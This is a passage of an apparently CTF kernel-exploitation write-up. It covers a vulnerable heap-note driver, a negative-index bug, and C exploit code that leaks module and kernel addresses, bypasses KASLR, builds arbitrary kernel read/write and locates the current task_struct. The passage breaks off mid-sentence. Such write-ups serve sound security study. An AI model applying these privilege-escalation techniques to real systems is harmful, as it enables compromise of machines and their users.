whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!buffer[index])\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (copy_to_user(data, buffer[index], size))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emodule_ioctl\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E file *filp,\n                         \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E cmd,\n                         \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E arg)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (copy_from_user(\u0026amp;req, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E*)arg, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eswitch\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (cmd) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_NEW : \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_new (req.index, req.size);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_EDIT: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_edit(req.index, req.data, req.size);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_SHOW: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_show(req.index, req.data, req.size);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_DEL : \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_del (req.index);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefault\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n  }\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Efile_operations\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Emodule_fops\u003C\/span\u003E =\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  .owner   = THIS_MODULE,\n  .unlocked_ioctl = module_ioctl,\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Edev_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E dev_id;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecdev\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ec_dev\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E __init \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emodule_initialize\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (alloc_chrdev_region(\u0026amp;dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, DEVICE_NAME)) {\n    printk(KERN_WARNING \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"Failed to register device\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EBUSY;\n  }\n\n  cdev_init(\u0026amp;c_dev, \u0026amp;module_fops);\n  c_dev.owner = THIS_MODULE;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (cdev_add(\u0026amp;c_dev, dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)) {\n    printk(KERN_WARNING \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"Failed to add cdev\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    unregister_chrdev_region(dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EBUSY;\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E __exit \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emodule_cleanup\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  cdev_del(\u0026amp;c_dev);\n  unregister_chrdev_region(dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\nmodule_init(module_initialize);\nmodule_exit(module_cleanup);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEdit and show allow for arbitrary out of bounds read and write on the kernel heap. There is another more powerful bug too that let us completely ignore this overflow bug. Even though index is an unsigned integer in the request struct, it gets passed into edit and show as a signed int, effectively giving us a negative indexing primitive into the buffer array as it doesn't check lower bounds. Note that the kernel also has the classic modern mitigations of KASLR, KPTI, SMEP, and SMAP.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor debugging's sake, I removed the interface portion and had the init script drop me a shell locally. It should be pretty trivial to convert a C exploit that only uses the 4 ioctls into a pwntools interaction script with the userland interface.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMy first goal was to achieve a module leak. When analyzing the module in memory, it's interesting to note that the driver's module struct is 16 bytes above the buffer array.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: whitesmoke; display: block; max-width: 100%; overflow-x: auto;\"\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E0xffffffffc02ae300: 0x0000000000000000  0xffffffffc02ae2b8\n0xffffffffc02ae310: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae320: 0x0000000000001000  0x0000000000000002\n0xffffffffc02ae330: 0xffffffffb12b47a0  0xffffffffb12b47a0\n0xffffffffc02ae340: 0xffffffffc02ae100  0xffffffffc02ae350\n0xffffffffc02ae350: 0xffffffffc02af000  0x0000000000000008\n0xffffffffc02ae360: 0xffffffffc02af0c0  0xffffffffc02af11a\n0xffffffffc02ae370: 0xffffa426c19c7000  0xffffa426c19dc400\n0xffffffffc02ae380: 0xffffa426c18f6b48  0x0000000000000000\n0xffffffffc02ae390: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae3a0: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae3b0: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae3c0: 0xffffffffc02ae3c0  0xffffffffc02ae3c0\n0xffffffffc02ae3d0: 0xffffffffc02ae3d0  0xffffffffc02ae3d0\n0xffffffffc02ae3e0: 0xffffffffc02ac1fb  0x0000000000000001\n0xffffffffc02ae3f0: 0x0000000000000000  0x0000000000000000\n--------------------------buffer--------------------------\n0xffffffffc02ae400: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae410: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae420: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae430: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae440: 0x0000000000000000  0x0000000000000000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.16.14\/source\/include\/linux\/module.h#L520\"\u003Eending\u003C\/a\u003E\n of a module struct has some nice features for us. There is a linked list of \ndependency and dependee modules. Because this driver is all by itself, \nthese pointers all point back to themselves. If we have the show ioctl index\n into memory address 0xffffffffc02ae3c0, we would get a dump of data \nstarting from that address itself. This would provide us with a module \nleak. Judging from \/sys\/module\/buffer\/sections\/, offsets between the \n.data and .text region of the module are constant.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003ENow I need to achieve a KASLR leak given a module leak. To do this, I\n utilized the pointer in 0xffffffffc02ae3e0, which points to \u003Ccode\u003Emodule_cleanup\u003C\/code\u003E, the destructor function for this driver. When the kernel loads a module, it \u003Ca href=\"https:\/\/stackoverflow.com\/questions\/10946081\/how-does-compiler-linker-resolves-kernel-api-like-printk-called-from-a-module\"\u003Eautomatically patches\u003C\/a\u003E in addresses for external kernel\/module function calls. \u003Ccode\u003Emodule_cleanup\u003C\/code\u003E calls \u003Ccode\u003Ecdev_del\u003C\/code\u003E,\n a kernel function, so I can grab a kernel text leak by arb reading its\n disassembly at run time and looking at the relative offset used in the call instruction.\u003C\/p\u003E\n\u003Cp\u003EHere is the C exploit so far:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x40\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n    hexprint(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x40\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E module_data_base = *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *)\u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E] - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E module_text_base = module_data_base - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kernel module data base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kernel module text base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_text_base);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n    hexprint(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E relative_rip = *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E*)(\u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E]);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E kernel_base = module_text_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + relative_rip - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x14e240\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kernel base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, kernel_base);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"highlight\"\u003E\u003Cpre\u003E\u003C\/pre\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003ENow we can work on building an arbitrary read and arbitrary write \nprimitive. To do this, I used negative indexing into one of the earlier \nself pointers to overwrite index 1 of the buffer array to point to \nthe address of index 0. This would allow me to easily forge addresses from index 1 to\n arbitrarily read and write via index 0.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E evil[] = {module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \n                        module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n                        module_text_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1fb\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x400\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E};\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(evil), (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *)\u0026amp;evil);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EArbitrary read and write in the kernel with KASLR bypassed… this should \nbe quite trivial to pwn now right? Unfortunately, this is where the \nlimited userland heap note interface affects us. As mentioned earlier, \nwe can’t overwrite strings used in \u003Ccode\u003Ecall_usermodehelper\u003C\/code\u003E; if you were to overwrite for example \u003Ccode\u003Emodprobe_path \u003Cspan style=\"font-family: Times New Roman;\"\u003Eor\u003C\/span\u003E\u003C\/code\u003E\u003Ccode\u003E\u0026nbsp;core_pattern\u003C\/code\u003E, how could you trigger it from the safe userland interface? The classic privilege escalation ROP payload with just \u003Ccode\u003Ecommit_creds\u003C\/code\u003E wouldn’t work either as this heap interface doesn’t have a shell popping function to return to.\u003C\/p\u003E\u003Cp\u003EFor now, I decided to first find the userland interface’s task struct as\n this could contain information that would lead to interesting \navenues of exploitation. Even though the kernel doesn’t export data \nsymbols, we can find task struct pretty easily based on \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.16.14\/source\/init\/main.c#L929\"\u003E\u003Ccode\u003Estart_kernel\u003C\/code\u003E\u003C\/a\u003E. As the interface is probably the last process launched, we can just walk once on the prev pointer in the tasks \u003Ccode\u003Elist_head\u003C\/code\u003E. I can verify this via the \u003Ccode\u003Ecomm\u003C\/code\u003E\n field (which should hold the process name). In the snippet below, it is\n the name of my C exploit rather than the interface binary.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E init_task = kernel_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xe12580\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"init_task: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, init_task);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E task_ll = init_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;task_ll);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E curr_task;\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;curr_task);\n    \n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;curr_task);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n\n    assert(memmem(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"exploit\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E));\n\n    curr_task -= \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"current task: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, curr_task);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ELooking at \u003Ccode\u003Etask_struct\u003C\/code\u003E, I noticed an interesting field. Specifically there is a \u003Ca 